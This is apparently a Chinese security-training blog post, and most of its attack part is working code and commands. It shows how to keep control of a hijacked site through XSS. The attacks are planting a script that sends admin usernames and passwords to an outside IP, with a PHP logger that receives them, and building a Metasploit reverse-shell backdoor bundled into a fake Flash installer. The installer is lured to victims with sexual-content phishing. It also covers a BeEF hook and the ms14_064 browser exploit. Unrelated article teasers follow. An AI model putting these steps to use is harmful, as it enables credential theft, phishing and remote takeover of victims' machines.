WEB攻防-通用漏洞_XSS跨站_权限维持_捆绑钓鱼_浏览器漏洞

目录

XSS的分类

XSS跨站-后台植入Cookie&表单劫持

【例1】:利用beef或xss平台实时监控Cookie等凭据实现权限维持

【例2】:XSS-Flash钓鱼配合MSF捆绑上线

【例3】:XSS-浏览器网马配合MSF访问上线

XSS的分类

反射型(非持久型)

存储型(持久型)

DOM型

MXSS(突变型XSS)

UXSS(通用型xss)

Flash XSS

上面这部分在上两篇文章讲过

UTF-7 XSS、MHTML XSS、CSS XSS、VBScript XSS,这几个基本上是淘汰的了,IE8之前才会受影响,没什么价值

XSS跨站-后台植入Cookie&表单劫持

- 条件:已经取得了web权限,要对后台的权限进行长期控制

1. 可以借助xss盗取cookie,把它写入到登录成功文件,利用beef或xss平台实时监控Cookie等凭据实现权限维持,这种方法即使管理员把后台账号密码改了,或者把后门删除了,也可以进行权限维持。(因为是插入的是xss-JavaScript语句,不会被后门工具识别)

2. 若存在同源策略或防护情况下,cookie获取失败或者密文密码解密不了,可以采用表单劫持或者通过数据明文传输来实现;

【例1】:利用beef或xss平台实时监控Cookie等凭据实现权限维持

1. 通过xxs平台或beef实时获取登录cookie

登录的框页面http://127.0.0.1:8105/admin/login/login.php

登录成功后会跳转到http://127.0.0.1:8105/admin/index.php?lang=cn 我们就可以在登录成功的admin/index.php里面,管理员进行登录时,就可以实时触发到xss平台或者BeEF获取到相关登录信息。

① 将跨站代码写入admin/index.php:

②成功登录网站后台

③打开beef,就可看到该主机已上线

可以观察到,他加载的数据包的内容

这样,只要登录成功就能获取,就能进行实时控制。进行了权限维持。

但是有一些网站不采用cookie,或者获取到的cookie不全,但是还是不能登录。

正常来讲,访问这个地址:http://127.0.0.1:8105/admin/index.php?lang=cn 进行抓包修改

有时候xss平台获取的cookie是不全的,或者说错误的。一般来说少了phpsessid (或者有防护httponly等)

那么就进行实时截取明文账号密码,这样才能进行权限维持。需要一定的代码基础,能读懂数据的传输流程。

2. 实时截取明文账号密码

主要解决两个问题: 1.cookie失败的时候(截取不到); 2.取得一些权限,密码解密不了

① 观察这个网站的登录流程是怎样的: 登录地址http://127.0.0.1:8105/admin/login/login.php 找到相对应的代码段D:\phpstudy_pro\WWW\xss-MetInfo5.1.4\admin\login\login.php 抓取登录的数据包

可以看到,他提交的数据包(账号、密码)是发送给了login_check.php文件

action=login&loginlang=login.php%3Flangset%3Dcn&login_name=admin&login_pass=admin&Submit=%E7%99%BB%E5%BD%95 再次观察login_check.php

接受账号密码的变量: 接受账号:$metinfo_admin_name 接受密码:$metinfo_admin_pass

② JavaScript语句将账号和密码进行发送:通过get.php来实现接收

<script src="http://www.xiaodi8.com/get.php?user="账号"&pass"密码""></script>

在PHP中,JavaScript语句通过变量($up)来接收,构造payload:

$up='<script src=http://47.94.236.117/web/get.php?user='.$metinfo_admin_name.'&pass='.$metinfo_admin_pass.'></script>';

echo $up;

③ 在自己的服务器47.94.236.117,新建get.php,用于接收账号密码,并写到newfile文件中

<?php

$u=$_GET['user'];

$p=$_GET['pass'];

$myfile=fopen("newfile.txt","a+");

fwrite($myfile,$u); fwrite($myfile,'|');

fwrite($myfile,$p);

fwrite($myfile,'\n');

fclose($myfile);

?> 然后尝试登录这个网站中,可以看到他尝试请求http://47.94.236.117/web/get.php这个网站,把admin和password发送出

get.php接收到到的账号密码,就会保存到newfile中记录,这个时候就可以进行测试了。

【例2】:XSS-Flash钓鱼配合MSF捆绑上线

-条件:beef上线受控后或直接钓鱼(受害者爱看SESE)

① 生成后门,攻击pc端的:利用msf工具

msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.100.167.248 LPORT=1111 -f exe > flash.exe

② 模仿flash下载官方地址(https://www.flash.cn/ )做出本地页面:http://127.0.0.1:8081/ (构造一个相似域名的网址,更逼真)

③ 把后门放在D:\phpstudy_pro\WWW\web\目录,比如,index.html文件,

把“立即下载”链接的地址改为后门下载地址:http://127.0.0.1:8081/web/flash.exe

运行后门exe并且安装正常的文件,所以需要捆绑正常文件, 在官方网站下载一个正常的flash文件

正常文件:flashcenter_pp_ax_install_cn.exe

后门文件:flash.exe

把两个文件放在一起,压缩

选择高级,自解压选项,解压到c:\windows\tmp

点击设置:解压前运行后门文件

在确定,压缩为rar文件,然后把文件名改成flash_install.exe,再把文件的图标进行修改。

图标修改用到Restorator2018_Full_1793_FIX工具,图片可以从官方的安装包中导出,然后再把它替换到我们创建的exe中

启动msf监听: msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0 //绑定本地的任意网卡

set lport 1111 //设置监听本地的1111端口

run //开启监听

那个别人是怎么访问你这个地址呢?

1.通过xss beef来让浏览器自动跳转到下载后门的地址,并且运行

2.直接发给对方诱使他去访问。 通过发送消息,比如小迪与某主播瑟瑟画面流出:http://127.0.0.1:8081/web/诱惑.html 当访问者点击“播放按钮”,提示下下载FLASH,当对方安装flash时,后门执行,等待其上线

上线后,可以获取到对方的服务器信息

执行命令getuid、shell、whoami 等

这一类遇到的问题:免杀问题(后门下载下来会遭到火绒等查杀)

【例3】:XSS-浏览器网马配合MSF访问上线

-条件:beef上线受控后或直接钓鱼(浏览器存在0day) 配合漏洞CVE-2019-1367,这个版本是IE11的漏洞,但是没有公开exp。

参考文章:https://www.cnblogs.com/yuzly/p/11609934.html

漏洞CVE-2020-1380:https://bbs.pediy.com/thread-263885.htm

但是前面的漏洞并没有公开,所以只能用到ms14_064这个漏洞,参考https://blog.csdn.net/wylululu/article/details/103868759 用的是Windows7这个版本的IE,在当前的网络环境中就很少他了。

1、配置MSF生成URL use exploit/windows/browser/ms14_064_ole_code_execution

set allowpowershellprompt true

set target 1

run

运行就会生成一个网码地址(http://47.100.167.248:8080/9gwKDtliqQz ),这个地址只要一访问就会被触发。但是这个地址只针对window7/window xp操作系统的IE浏览器访问

使用kali搭建的msf:

只要访问这个地址,就可以直接拿下服务器权限。还需要用满足的浏览器和Windows版本。 内核,操作系统,还有杀毒软件,都会导致失败。要懂得前提条件,不是只要访问就可以上线。

那么他在xss中如何实现呢?

在beef中启动:docker run --rm -p 3000:3000 janes/beef

登录beef:47.100.167.248:3000/ui/panel

构造代码:<script src=http://47.100.167.248:3000/hook.js></script> 把代码放在自己网站上,比如,我的博客上(或者本地网站上)的test.html,只要对方访问192.168.199.1:8081/web/test.html,在beef就可以看到对方上线,

在beef上,利用浏览器跳转功能,自动跳转访问到msf生成的访问地址

然后就可以监控到对方上线,完成测试。

相关文章:

WEB攻防-通用漏洞_XSS跨站_权限维持_捆绑钓鱼_浏览器漏洞

目录 XSS的分类 XSS跨站-后台植入Cookie&表单劫持 【例1】:利用beef或xss平台实时监控Cookie等凭据实现权限维持 【例2】:XSS-Flash钓鱼配合MSF捆绑上线 【例3】:XSS-浏览器网马配合MSF访问上线 XSS的分类 反射型(非持久…...

人工智能任务20-利用LSTM和Attention机制相结合模型在交通流量预测中的应用

大家好,我是微学AI,今天给大家介绍一下人工智能任务20-利用LSTM和Attention机制相结合模型在交通流量预测中的应用。交通流量预测在现代城市交通管理中是至关重要的一环,它对优化交通资源分配以及提升道路通行效率有着不可忽视的意义。在实际…...

Day04-后端Web基础——Maven基础

目录 Maven课程内容1. Maven初识1.1 什么是Maven?1.2 Maven的作用1.2.1 依赖管理1.2.2 项目构建1.2.3 统一项目结构 2. Maven概述2.1 Maven介绍2.2 Maven模型2.2.1 构建生命周期/阶段(Build lifecycle & phases)2.2.2 项目对象模型 (Project Object Model)2.2.3 依赖管理模…...

Hive SQL必刷练习题:留存率问题

首次登录算作当天新增,第二天也登录了算作一日留存。可以理解为,在10月1号登陆了。在10月2号也登陆了,那这个人就可以算是在1号留存 今日留存率 (今日登录且明天也登录的用户数) / 今日登录的总用户数 * 100% 解决思…...

虚拟同步机(VSG)Matlab/Simulink仿真模型

虚拟同步机控制作为原先博文更新的重点内容,我将在原博客的基础上,再结合近几年的研究热点对其内容进行更新。Ps:VSG相关控制方向的simulink仿真模型基本上都搭建出来了,一些重要的控制算法也完成了实验验证。 现在搭建出来的虚拟…...

详解)

单头注意力机制(SHSA)详解

定义与原理 单头注意力机制是Transformer模型中的核心组件之一,它通过模拟人类注意力选择的过程,在复杂的输入序列中识别和聚焦关键信息。这种方法不仅提高了模型的性能,还增强了其解释性,使我们能够洞察模型决策的原因。 单头注意力机制的工作流程主要包括以下几个步骤:…...

【漏洞分析】DDOS攻防分析

0x00 UDP攻击实例 2013年12月30日,网游界发生了一起“追杀”事件。事件的主角是PhantmL0rd(这名字一看就是个玩家)和黑客组织DERP Trolling。 PhantomL0rd,人称“鬼王”,本名James Varga,某专业游戏小组的…...

JavaScript动态渲染页面爬取之Splash

Splash是一个 JavaScript渲染服务,是一个含有 HTTP API的轻量级浏览器,它还对接了 Python 中的 Twisted 库和 OT库。利用它,同样可以爬取动态渲染的页面。 功能介绍 利用 Splash,可以实现如下功能: 异步处理多个网页的渲染过程:获取渲染后…...

慧集通(DataLinkX)iPaaS集成平台-系统管理之UI库管理、流程模板

UI库管理 UI库管理分为平台级和自建两种,其中平台级就是慧集通平台自己内置的一些ui库所有客户均可调用,自建则是平台支持使用者自己根据规则自己新增对应的UI库。具体界面如下: 自建UI库新增界面: 注:平台级UI库不支…...

用于立体相机标定的函数stereoCalibrate()的使用)

OpenCV相机标定与3D重建(59)用于立体相机标定的函数stereoCalibrate()的使用

操作系统:ubuntu22.04 OpenCV版本:OpenCV4.9 IDE:Visual Studio Code 编程语言:C11 算法描述 标定立体相机设置。此函数找到两个相机各自的内参以及两个相机之间的外参。 cv::stereoCalibrate 是 OpenCV 中用于立体相机标定的函数。它通过一…...

摄像头模块在狩猎相机中的应用

摄像头模块是狩猎相机的核心组件,在狩猎相机中发挥着关键作用,以下是其主要应用: 图像与视频拍摄 高清成像:高像素的摄像头模块可确保狩猎相机拍摄出清晰的图像和视频,能够捕捉到动物的毛发纹理、行为细节及周围环境的…...

ruoyi-cloud docker启动微服务无法连接nacos,Client not connected, current status:STARTING

ruoyi-cloud docker启动微服务无法连接nacos,Client not connected, current status:STARTING 场景 当使用sh deploy.sh base来安装mysql、redis、nacos环境后,紧接着使用sh deploy.sh modules安装微服务模块,会发现微服务无法连接nacos的情…...

代码随想录算法训练营第三十四天-动态规划-63. 不同路径II

本题与上一题区别不大但由于存在障碍格,导致在计算路径值时,要多考虑一些情况 比如,障碍格在开始与结束位置时,路径直接返回0障碍格在初始的首行与首列时,设置初始值要不同在计算dp值时,要先判断当前格是不…...

在一个sql select中作多个sum并分组

有表如下; 单独的对某一个列作sum并分组,结果如下; 对于表的第7、8行,num1都有值,num2都是null,对num2列作sum、按id分组,结果在id为4的行会显示一个null; 同时对2个列作sum&#x…...

家用电路频繁跳闸的原因及解决方法!

家庭电路跳闸是一个常见的用电故障,正确理解跳闸原因并采取恰当的处理方法,不仅能够及时恢复供电,更能预防潜在的安全隐患。 一、问题分析 断路器跳闸通常是电路保护装置在发现异常时的自动保护行为,主要出现以下几种情况…...

我的年度总结

这一年的人生起伏:从曙光到低谷再到新的曙光 其实本来没打算做年度总结的,无聊打开了帅帅的视频,结合自己最近经历的,打算简单聊下。因为原本打算做的内容会是一篇比较丧、低能量者的呻吟。 实习生与创业公司的零到一 第一段工…...

ASP.NET Core 多环境配置

一、开篇明义:多环境配置的重要性 在ASP.NET Core 开发的广袤天地中,多环境配置堪称保障应用稳定运行的中流砥柱。想象一下,我们精心打造的应用,要在开发、测试、预发布和生产等截然不同的环境中穿梭自如。每个环境都如同一个独特…...

docker 安装mongodb

1、先获取mongodb镜像 docker pull mongo:4.2 2、镜像拉取完成后,运行mongodb容器 docker run \ -d \ --name mongo \ --restartalways \ --privilegedtrue \ -p 27017:27017 \ -v /home//mongodb/data:/data/db \ mongo:4.2 --auth 3、mongodb服务配置 如上图&…...

完整地实现了推荐系统的构建、实验和评估过程,为不同推荐算法在同一数据集上的性能比较提供了可重复实验的框架

{"cells": [{"cell_type": "markdown","metadata": {},"source": ["# 基于用户的协同过滤算法"]},{"cell_type": "code","execution_count": 1,"metadata": {},"ou…...

DRV8311三相PWM无刷直流电机驱动器

1 特性 • 三相 PWM 电机驱动器 – 三相无刷直流电机 • 3V 至 20V 工作电压 – 24V 绝对最大电压 • 高输出电流能力 – 5A 峰值电流驱动能力 • 低导通状态电阻 MOSFET – TA 25C 时,RDS(ON) (HS LS) 为210mΩ(典型值) • 低功耗睡眠模式…...

(LeetCode 每日一题) 3442. 奇偶频次间的最大差值 I (哈希、字符串)

题目:3442. 奇偶频次间的最大差值 I 思路 :哈希,时间复杂度0(n)。 用哈希表来记录每个字符串中字符的分布情况,哈希表这里用数组即可实现。 C版本: class Solution { public:int maxDifference(string s) {int a[26]…...

SkyWalking 10.2.0 SWCK 配置过程

SkyWalking 10.2.0 & SWCK 配置过程 skywalking oap-server & ui 使用Docker安装在K8S集群以外,K8S集群中的微服务使用initContainer按命名空间将skywalking-java-agent注入到业务容器中。 SWCK有整套的解决方案,全安装在K8S群集中。 具体可参…...

)

python爬虫:Newspaper3k 的详细使用(好用的新闻网站文章抓取和解析的Python库)

更多内容请见: 爬虫和逆向教程-专栏介绍和目录 文章目录 一、Newspaper3k 概述1.1 Newspaper3k 介绍1.2 主要功能1.3 典型应用场景1.4 安装二、基本用法2.2 提取单篇文章的内容2.2 处理多篇文档三、高级选项3.1 自定义配置3.2 分析文章情感四、实战案例4.1 构建新闻摘要聚合器…...

自然语言处理——Transformer

自然语言处理——Transformer 自注意力机制多头注意力机制Transformer 虽然循环神经网络可以对具有序列特性的数据非常有效,它能挖掘数据中的时序信息以及语义信息,但是它有一个很大的缺陷——很难并行化。 我们可以考虑用CNN来替代RNN,但是…...

:邮件营销与用户参与度的关键指标优化指南)

精益数据分析(97/126):邮件营销与用户参与度的关键指标优化指南

精益数据分析(97/126):邮件营销与用户参与度的关键指标优化指南 在数字化营销时代,邮件列表效度、用户参与度和网站性能等指标往往决定着创业公司的增长成败。今天,我们将深入解析邮件打开率、网站可用性、页面参与时…...

LINUX 69 FTP 客服管理系统 man 5 /etc/vsftpd/vsftpd.conf

FTP 客服管理系统 实现kefu123登录,不允许匿名访问,kefu只能访问/data/kefu目录,不能查看其他目录 创建账号密码 useradd kefu echo 123|passwd -stdin kefu [rootcode caozx26420]# echo 123|passwd --stdin kefu 更改用户 kefu 的密码…...



计算机基础知识解析:从应用到架构的全面拆解

目录 前言 1、 计算机的应用领域:无处不在的数字助手 2、 计算机的进化史:从算盘到量子计算 3、计算机的分类:不止 “台式机和笔记本” 4、计算机的组件:硬件与软件的协同 4.1 硬件:五大核心部件 4.2 软件&#…...

Web后端基础(基础知识)

BS架构:Browser/Server,浏览器/服务器架构模式。客户端只需要浏览器,应用程序的逻辑和数据都存储在服务端。 优点:维护方便缺点:体验一般 CS架构:Client/Server,客户端/服务器架构模式。需要单独…...

在树莓派上添加音频输入设备的几种方法

在树莓派上添加音频输入设备可以通过以下步骤完成,具体方法取决于设备类型(如USB麦克风、3.5mm接口麦克风或HDMI音频输入)。以下是详细指南: 1. 连接音频输入设备 USB麦克风/声卡:直接插入树莓派的USB接口。3.5mm麦克…...

深度学习之模型压缩三驾马车:模型剪枝、模型量化、知识蒸馏

一、引言 在深度学习中,我们训练出的神经网络往往非常庞大(比如像 ResNet、YOLOv8、Vision Transformer),虽然精度很高,但“太重”了,运行起来很慢,占用内存大,不适合部署到手机、摄…...